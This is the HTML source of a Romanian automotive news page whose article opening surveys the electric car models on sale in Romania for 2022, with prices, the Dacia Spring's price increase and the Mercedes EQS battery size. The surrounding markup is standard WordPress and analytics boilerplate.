

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022
body_size: 12850
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <link rel="stylesheet" href="https://demaraj.ro/wp-content/themes/fictheme/include/demaraj/style.css">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pentru ce EV-uri noi poți opta la începutul anului viitor, și la ce prețuri le găsești? Iată toate modelele electrice din România, în 2022!" />
	<link rel="canonical" href="https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modelele electrice din România în 2022. Cât costă fiecare?" />
	<meta property="og:description" content="Pentru ce EV-uri noi poți opta la începutul anului viitor, și la ce prețuri le găsești? Iată toate modelele electrice din România, în 2022!" />
	<meta property="og:url" content="https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022" />
	<meta property="og:site_name" content="demaraj" />
	<meta property="article:published_time" content="2021-11-13T15:07:38+00:00" />
	<meta property="article:modified_time" content="2025-10-21T14:03:28+00:00" />
	<meta property="og:image" content="https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Bogdan Grigorescu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://demaraj.ro/#website","url":"https://demaraj.ro/","name":"demaraj","description":"Drive Test, Utile, Auto, Moto, Supercars, Noutati, Expozitii","potentialAction":[{"@type":"SearchAction","target":"https://demaraj.ro/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022#primaryimage","inLanguage":"ro-RO","url":"https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro.jpg","contentUrl":"https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro.jpg","width":1024,"height":576,"caption":"Toate modelele electrice din Rom\u00e2nia \u00een 2022 demaraj.ro"},{"@type":"WebPage","@id":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022#webpage","url":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022","name":"Modelele electrice din Rom\u00e2nia \u00een 2022. C\u00e2t cost\u0103 fiecare?","isPartOf":{"@id":"https://demaraj.ro/#website"},"primaryImageOfPage":{"@id":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022#primaryimage"},"datePublished":"2021-11-13T15:07:38+00:00","dateModified":"2025-10-21T14:03:28+00:00","author":{"@id":"https://demaraj.ro/#/schema/person/d854c28242bd64232733068de25101cb"},"description":"Pentru ce EV-uri noi po\u021bi opta la \u00eenceputul anului viitor, \u0219i la ce pre\u021buri le g\u0103se\u0219ti? Iat\u0103 toate modelele electrice din Rom\u00e2nia, \u00een 2022!","breadcrumb":{"@id":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022"]}]},{"@type":"BreadcrumbList","@id":"https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagin\u0103","item":"https://demaraj.ro/"},{"@type":"ListItem","position":2,"name":"Toate modelele electrice din Rom\u00e2nia \u00een 2022"}]},{"@type":"Person","@id":"https://demaraj.ro/#/schema/person/d854c28242bd64232733068de25101cb","name":"Bogdan Grigorescu","image":{"@type":"ImageObject","@id":"https://demaraj.ro/#personlogo","inLanguage":"ro-RO","url":"https://secure.gravatar.com/avatar/0d66b612edd1fc1298700dd74cd17153?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d66b612edd1fc1298700dd74cd17153?s=96&d=mm&r=g","caption":"Bogdan Grigorescu"},"url":"https://demaraj.ro/author/bogdan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Flux comentarii demaraj &raquo; Toate modelele electrice din România în 2022" href="https://demaraj.ro/Utile/toate-modelele-electrice-din-romania-in-2022/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demaraj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demaraj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>

        .tiktok-gallery-container {
            display: flex;
            flex-wrap: wrap;
            gap: 20px; /* Spațiu între video-uri */
            justify-content: center;
        }
        .tiktok-gallery-item {
            flex: 1 1 300px; /* Responsive: itemii vor avea minim 300px lățime */
            max-width: 350px;
        }
        /* Asigură că embed-ul de la TikTok umple containerul */
        .tiktok-gallery-item .tiktok-embed {
            margin: 0 !important;
        }
    
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://demaraj.ro/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://demaraj.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://demaraj.ro/wp-json/wp/v2/posts/4256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demaraj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demaraj.ro/?p=4256' />
<link rel="alternate" type="application/json+oembed" href="https://demaraj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemaraj.ro%2FUtile%2Ftoate-modelele-electrice-din-romania-in-2022" />
<link rel="alternate" type="text/xml+oembed" href="https://demaraj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemaraj.ro%2FUtile%2Ftoate-modelele-electrice-din-romania-in-2022&#038;format=xml" />
    <link rel="shortcut icon" href="https://demaraj.ro/wp-content/themes/fictheme/include/demaraj/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css" integrity="sha256-46qynGAkLSFpVbEBog43gvNhfrOj+BmwXdxFgVK/Kvc=" crossorigin="anonymous" />
            
<!--     DELETE THIS   DELETE THIS   DELETE THIS   DELETE THIS   DELETE THIS    -->

        <style>
            img {
                /*opacity: 0.07 !important;*/
            }
        </style>

<!--     DELETE THIS   DELETE THIS   DELETE THIS   DELETE THIS   DELETE THIS    -->



<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6495416-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->



</head>
<body class="post-template-default single single-post postid-4256 single-format-standard">
    

    <div class="container-fluid top-header-container">
        <div class="container top-header">



            <div class="row">

                <div class="col-6">
<!--                    <a class="navbar-brand" href="/">-->
<!--                        <img src="https://dummyimage.com/20x20/cc0000/fff">-->
<!--                    </a>-->
                </div>


                <div class="col-6 align-self-center text-right top-search" style="padding:2px">



                    <form class="form float-right" method="get" id="searchform" action="https://demaraj.ro/">


    <!--                    <div>-->
    <!--                        <input class="text" type="text" value="" name="s" id="s" />-->
    <!--                        <input type="submit" class="submit button" name="submit" value="--><!--" />-->
    <!--                    </div>-->
    <!--                    -->


    <!--                    <div class="input-group mb-2 mr-sm-2">-->
    <!---->
    <!--                        <div class="input-group-prepend">-->
    <!--                            <div class="input-group-text">@</div>-->
    <!--                        </div>-->
    <!---->
    <!--                        <input type="text" class="form-control form-control-sm"  placeholder="--><!--">-->
    <!---->
    <!--                    </div>-->

                        <input type="text" xclass="form-control form-control-sm" name="s"   placeholder="Caută"
                                style="background-color: #333333; border:1px solid #666666; color:#999999; font-size:12px; padding:2px;">

                    </form>
















                </div>

            </div>








        </div>
    </div>



    <div class="container-fluid header-container">


        <div class="container header">


            <div class="row">
                <div class="col-sm-12 col-lg-2 text-center logo-div">
                    <a class="navbar-brand" href="/">
                        <img src="https://demaraj.ro/wp-content/themes/fictheme/include/demaraj/logo.png"
                             style="width:200px;">
                    </a>




                    <div class="float-right align-items-center d-md-none">
                        <a href="javascript:;" onclick="$('#top-menu-mobile').toggle('fast');">
                            <h4 class="fas fa-bars text-white border border-white rounded px-2 py-1"></h4>
                        </a>
                    </div>



                    <div id="top-menu-mobile" style="display: none">
                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class=""><li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 nav-item"><a href="https://demaraj.ro/Articole/drive-test-auto" class="nav-link"><span>Test Drive</span></a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037 nav-item"><a href="https://demaraj.ro/Articole/noutati" class="nav-link"><span>Noutati</span></a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1045 nav-item"><a href="https://demaraj.ro/Articole/Utile" class="nav-link"><span>Utile</span></a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040 nav-item"><a href="https://demaraj.ro/Articole/Supercars" class="nav-link"><span>Supercars</span></a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043 nav-item"><a href="https://demaraj.ro/Articole/Truck-Bus" class="nav-link"><span>Truck Bus</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035 nav-item"><a href="https://demaraj.ro/Articole/Moto" class="nav-link"><span>Moto</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046 nav-item"><a href="https://demaraj.ro/Articole/UZEAR" class="nav-link"><span>UZEAR</span></a></li>
</ul></div>                    </div>



                </div>
                <div class="col-sm-12 col-lg-10 align-self-center text-right top-banner-div">

                    <img src="https://dummyimage.com/728x90/cccccc/cfcfcf" class="img-fluid">

                </div>

            </div>





        </div>







    <!--    <div class="container header">-->
    <!--        <nav class="navbar navbar-expand-md navbar-light xxx-fixed-top main-nav">-->
    <!---->
    <!--            <a class="navbar-brand" href="/">-->
    <!---->
    <!--                <img src="https://dummyimage.com/240x100/cc0000/fff">-->
    <!--            </a>-->
    <!---->
    <!--            -->
    <!--            -->
    <!--            -->
    <!--            -->
    <!---->
    <!--            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown"-->
    <!--                    aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">-->
    <!--                <span class="navbar-toggler-icon"></span>-->
    <!--            </button>-->
    <!---->
    <!---->
    <!---->
    <!--            -->    <!---->
    <!---->
    <!---->
    <!---->
    <!--        </nav>-->
    <!--    </div>-->



    </div>







    <div class="container-fluid top-menu-container ">
        <div class="container top-menu">
            <nav class="navbar navbar-expand-md navbar-light main-nav top-menu-navbar">
                <div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-mainmenu-1" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 nav-item"><a href="https://demaraj.ro/Articole/drive-test-auto" class="nav-link"><span>Test Drive</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037 nav-item"><a href="https://demaraj.ro/Articole/noutati" class="nav-link"><span>Noutati</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1045 nav-item"><a href="https://demaraj.ro/Articole/Utile" class="nav-link"><span>Utile</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040 nav-item"><a href="https://demaraj.ro/Articole/Supercars" class="nav-link"><span>Supercars</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043 nav-item"><a href="https://demaraj.ro/Articole/Truck-Bus" class="nav-link"><span>Truck Bus</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035 nav-item"><a href="https://demaraj.ro/Articole/Moto" class="nav-link"><span>Moto</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046 nav-item"><a href="https://demaraj.ro/Articole/UZEAR" class="nav-link"><span>UZEAR</span></a></li>
</ul></div>            </nav>
        </div>
    </div>




    <div class="w-100" style="margin-top:15px;"></div>












<div class="container">
    <div class="row">
        <div class="col main-content">


                                    <div>
                            <h2>Toate modelele electrice din România în 2022</h2>
                            <p>
                                13 noiembrie 2021                                de


                                <a class="post_list_author" href="https://demaraj.ro/author/bogdan">Bogdan Grigorescu</a>

                            </p>


                            <img width="1024" height="576" src="https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro.jpg" class=" wp-post-image" alt="Toate modelele electrice din România în 2022 demaraj.ro" decoding="async" fetchpriority="high" srcset="https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro.jpg 1024w, https://demaraj.ro/wp-content/uploads/2021/11/BMW-iX3-demarajro-475x268.jpg 475w" sizes="(max-width: 1024px) 100vw, 1024px" />                            

                            <p><strong>Iată-ne la sfârșitul anului 2021, așa că e un moment perfect pentru a face recensământul. Pentru ce EV-uri noi vei putea opta la începutul anului viitor, și la ce prețuri le găsești de vânzare? Iată toate modelele electrice din România, în 2022!</strong></p>
<p>Oferta de modele electrice crește văzând cu ochii și în România. Dacă la începutul anului 2021, aveam 50 de modele, cu tot cu versiuni, acum numărul lor a crescut cu 50%. Deci, dacă vrei un EV, ai de ales din 75 de versiuni, cu prețuri cuprinse între 19.100 și 194.047 euro.</p>
<p>Cel mai ieftin dintre ele<span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.autoexpert.ro/dacia-spring-prin-bucuresti/" target="_blank" rel="noopener"> este Dacia Spring</a></strong></span>, al cărei preț&#8230; tocmai s-a mărit. Dacă în octombrie 2020 costa 18.100 euro, în noiembrie a urcat brusc la 19.300.</p>
<h3>Toate modelele electrice din România în 2022 &#8211; extremele</h3>
<p>Dacă ești înnebunit după statistici, am câteva pentru tine. Astfel, cea mai mare baterie se află în podeaua <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.autoexpert.ro/mercedes-benz-patenteaza-sfera-care-leviteaza/" target="_blank" rel="noopener">lui Mercedes-Benz EQS</a></strong></span>, și are o capacitate de 120 kWh brut (108 kWh net).  Aceasta este suficientă pentru 733 km în ciclu WLTP, și, probabil, pentru vreo 600 în viața de zi cu zi.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4260" src="https://demaraj.ro/wp-content/uploads/2021/11/Modelele-electrice-din-Romania-demaraj.jpg" alt="Toate modelele electrice din România în 2022 demaraj.ro" width="1024" height="724" /></p>
